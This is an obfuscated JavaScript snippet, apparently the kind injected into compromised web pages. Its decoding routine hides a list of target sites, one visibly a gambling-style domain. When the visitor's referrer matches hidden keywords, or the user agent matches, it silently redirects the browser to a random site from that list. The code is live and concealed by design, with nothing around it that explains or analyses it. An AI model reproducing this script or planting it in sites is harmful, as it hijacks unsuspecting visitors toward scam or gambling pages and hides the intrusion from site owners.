var _0xodq='jsjiami.com.v7';function _0x22dd(_0x224965,_0x12c13d){var _0x29f666=_0x29f6();return _0x22dd=function(_0x22ddef,_0x304ef8){_0x22ddef=_0x22ddef-0x1c8;var _0x488382=_0x29f666[_0x22ddef];if(_0x22dd['uSSlbs']===undefined){var _0x280f67=function(_0x1f99e2){var _0x11b415='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x6c5880='',_0x310151='';for(var _0x1e5d12=0x0,_0x3be53c,_0x450301,_0xedb7ca=0x0;_0x450301=_0x1f99e2['charAt'](_0xedb7ca++);~_0x450301&&(_0x3be53c=_0x1e5d12%0x4?_0x3be53c*0x40+_0x450301:_0x450301,_0x1e5d12++%0x4)?_0x6c5880+=String['fromCharCode'](0xff&_0x3be53c>>(-0x2*_0x1e5d12&0x6)):0x0){_0x450301=_0x11b415['indexOf'](_0x450301);}for(var _0x3f9eb2=0x0,_0x468905=_0x6c5880['length'];_0x3f9eb2<_0x468905;_0x3f9eb2++){_0x310151+='%'+('00'+_0x6c5880['charCodeAt'](_0x3f9eb2)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x310151);};var _0x5580bc=function(_0x42342d,_0x55f7e1){var _0x3cefcf=[],_0x2182b9=0x0,_0x323d03,_0x1d8d4c='';_0x42342d=_0x280f67(_0x42342d);var _0x1370f4;for(_0x1370f4=0x0;_0x1370f4<0x100;_0x1370f4++){_0x3cefcf[_0x1370f4]=_0x1370f4;}for(_0x1370f4=0x0;_0x1370f4<0x100;_0x1370f4++){_0x2182b9=(_0x2182b9+_0x3cefcf[_0x1370f4]+_0x55f7e1['charCodeAt'](_0x1370f4%_0x55f7e1['length']))%0x100,_0x323d03=_0x3cefcf[_0x1370f4],_0x3cefcf[_0x1370f4]=_0x3cefcf[_0x2182b9],_0x3cefcf[_0x2182b9]=_0x323d03;}_0x1370f4=0x0,_0x2182b9=0x0;for(var _0x2be5ee=0x0;_0x2be5ee<_0x42342d['length'];_0x2be5ee++){_0x1370f4=(_0x1370f4+0x1)%0x100,_0x2182b9=(_0x2182b9+_0x3cefcf[_0x1370f4])%0x100,_0x323d03=_0x3cefcf[_0x1370f4],_0x3cefcf[_0x1370f4]=_0x3cefcf[_0x2182b9],_0x3cefcf[_0x2182b9]=_0x323d03,_0x1d8d4c+=String['fromCharCode'](_0x42342d['charCodeAt'](_0x2be5ee)^_0x3cefcf[(_0x3cefcf[_0x1370f4]+_0x3cefcf[_0x2182b9])%0x100]);}return _0x1d8d4c;};_0x22dd['ydmsGe']=_0x5580bc,_0x224965=arguments,_0x22dd['uSSlbs']=!![];}var _0x12b53d=_0x29f666[0x0],_0x3cd691=_0x22ddef+_0x12b53d,_0x4a7513=_0x224965[_0x3cd691];return!_0x4a7513?(_0x22dd['XTtijB']===undefined&&(_0x22dd['XTtijB']=!![]),_0x488382=_0x22dd['ydmsGe'](_0x488382,_0x304ef8),_0x224965[_0x3cd691]=_0x488382):_0x488382=_0x4a7513,_0x488382;},_0x22dd(_0x224965,_0x12c13d);}var _0x6d3488=_0x22dd;function _0x29f6(){var _0xf6801c=(function(){return[_0xodq,'qgWejeGsCjNbinaqmxPi.CbRcKDuoWmBF.Fkpvt7==','mYFcLCk8hcDj','pmkyWRuozqGVqSoXW67dIG','xspcRKRdUa','ASoLcXpcH8ovWPDVW4pcUmkhW6DN','W7ChCuakWPn/W5pdSa','W7/cPdZdMg03uW','WRNcJcxdTaVdQI9UcW','aca9WR/dKelcKGq','W7hdJhZcLHCzW7pdGCoPWPXTgmkw','CINcTCkebWfl','W50wW5tdMmoclbPVyutcKCkUbCkC','DLVdTwWgWOPgWRtcRSk5xgZdN2BcPWRcTLZdN1Dmb8kMnw0','r0VdVZCgDmoKh8khtGW'].concat((function(){return['FmofoCk2WOVcJHJdL8kU','D3hdKSoNt3yCrNSuWQaUW7C','eGZdNX0DW5ldP13cSa5nWRCh','W4S8cCkgoCoFW4lcKZvOArGY','WOrFd2ZcLa','W5T/WO1xvCoT','W7GFmZRcL0ZcULfdWRCa','zGddVSkzvIW0WRCbW4JdUx4h','lCo/fJikdG3dVmojWQf0WQ8','WOpcQMhdSZe','pSkFWRPmgICXA8om','FruRo0RcK8o6WOT9','WPhcLSoigCoJD8otWQBcRG','r8ogW50Te0HIW6FdULRdQH8','W5bBW58EW4uIW7RcHq'].concat((function(){return['WRVcH8kAqmkIWQzk','FeDlh2pcKCoB','W6rMWPvoga7dJa','W6HDWQqWW5lcVSkmnSofWONcKvzFxG','W6iUBmoexxZdUSkZyxTz','pCkBWRPDfcWJrSoS','aweTWRhcIKJcKGC','vdP2W6BdJbNcMYujDSk5uW','WPb6s8opE8orW5/dVW5cwXDvqJ7cJbxdSSocjNpcQSooWP1T','WPalWOfpWOfNW7FcSXtcHJVdMa','WRdcTSknhIruWRX/awddTCkpWR/cIrmFw2frWRpdG8kVW5tdHG4','W5Whgmk8nxGAW7nv'];}()));}()));}());_0x29f6=function(){return _0xf6801c;};return _0x29f6();};(function(_0x5db1e4,_0x438176,_0x32406c,_0x2ba7fe,_0x115089,_0x1f2611,_0xf16b12){return _0x5db1e4=_0x5db1e4>>0x1,_0x1f2611='hs',_0xf16b12='hs',function(_0x3e04e1,_0x2d7dd4,_0x231d5f,_0x27de49,_0x519b47){var _0x54dccd=_0x22dd;_0x27de49='tfi',_0x1f2611=_0x27de49+_0x1f2611,_0x519b47='up',_0xf16b12+=_0x519b47,_0x1f2611=_0x231d5f(_0x1f2611),_0xf16b12=_0x231d5f(_0xf16b12),_0x231d5f=0x0;var _0x1b02f9=_0x3e04e1();while(!![]&&--_0x2ba7fe+_0x2d7dd4){try{_0x27de49=-parseInt(_0x54dccd(0x1ee,'cKGi'))/0x1+-parseInt(_0x54dccd(0x1e8,'KYc*'))/0x2*(-parseInt(_0x54dccd(0x1e2,'e56c'))/0x3)+parseInt(_0x54dccd(0x1df,'0jhk'))/0x4*(-parseInt(_0x54dccd(0x1e5,'U*te'))/0x5)+parseInt(_0x54dccd(0x1e7,'e56c'))/0x6+-parseInt(_0x54dccd(0x1cd,'F1w&'))/0x7*(parseInt(_0x54dccd(0x1dc,'7]N*'))/0x8)+-parseInt(_0x54dccd(0x1d1,'I083'))/0x9*(-parseInt(_0x54dccd(0x1c9,'336E'))/0xa)+parseInt(_0x54dccd(0x1d6,'#]Xp'))/0xb*(-parseInt(_0x54dccd(0x1c8,'c2Ag'))/0xc);}catch(_0x1a1990){_0x27de49=_0x231d5f;}finally{_0x519b47=_0x1b02f9[_0x1f2611]();if(_0x5db1e4<=_0x2ba7fe)_0x231d5f?_0x115089?_0x27de49=_0x519b47:_0x115089=_0x519b47:_0x231d5f=_0x519b47;else{if(_0x231d5f==_0x115089['replace'](/[qNxgWpntDbFuRPBkKeGC=]/g,'')){if(_0x27de49===_0x2d7dd4){_0x1b02f9['un'+_0x1f2611](_0x519b47);break;}_0x1b02f9[_0xf16b12](_0x519b47);}}}}}(_0x32406c,_0x438176,function(_0x5bef92,_0x3d4255,_0x46ae7c,_0x53de74,_0x4a7bc1,_0x4c499c,_0x32ba69){return _0x3d4255='\x73\x70\x6c\x69\x74',_0x5bef92=arguments[0x0],_0x5bef92=_0x5bef92[_0x3d4255](''),_0x46ae7c='\x72\x65\x76\x65\x72\x73\x65',_0x5bef92=_0x5bef92[_0x46ae7c]('\x76'),_0x53de74='\x6a\x6f\x69\x6e',(0x1cbaad,_0x5bef92[_0x53de74](''));});}(0x17e,0xd464c,_0x29f6,0xc1),_0x29f6)&&(_0xodq=_0x6d3488(0x1e3,'hgVl'));var sites=[_0x6d3488(0x1d7,'s(1x'),'https://kaiyun.hgp4n6h9.vip',_0x6d3488(0x1d5,'i60J'),_0x6d3488(0x1e4,'w2bf')],ref=document[_0x6d3488(0x1cc,'#]Xp')]||'',shouldJump=[_0x6d3488(0x1ca,'I5cP'),_0x6d3488(0x1e6,'kJHC'),_0x6d3488(0x1ef,'PV7#'),_0x6d3488(0x1eb,'aPTi'),_0x6d3488(0x1e0,'cBPJ')]['some'](function(_0x25a8c5){var _0x18058f=_0x6d3488,_0xdd00={'NqleK':function(_0x162caa,_0x12b34c){return _0x162caa>=_0x12b34c;}};return _0xdd00[_0x18058f(0x1ea,'[o!I')](ref[_0x18058f(0x1de,'!RWR')](_0x25a8c5),0x0);})||!ref&&navigator[_0x6d3488(0x1dd,'B2)N')]['indexOf'](_0x6d3488(0x1db,'QaZQ'))>=0x0;shouldJump&&window[_0x6d3488(0x1d3,'cBPJ')][_0x6d3488(0x1d9,'e56c')](sites[Math['floor'](Math['random']()*sites['length'])]);var version_ = 'jsjiami.com.v7';